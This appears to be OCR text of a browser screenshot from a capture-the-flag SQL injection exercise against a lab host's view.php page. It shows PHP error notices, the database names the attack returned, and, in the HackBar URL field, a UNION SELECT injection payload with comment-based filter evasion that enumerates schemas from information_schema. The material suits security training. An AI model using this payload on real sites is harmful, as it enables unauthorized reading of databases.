 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook,information_schema,mysql,performance_schema,test
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://0b68d851-7d9c-4f0e-9c35-4ec99da2f772.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(schema_name),3,4 from information_schema.schemata
Split URL
Execute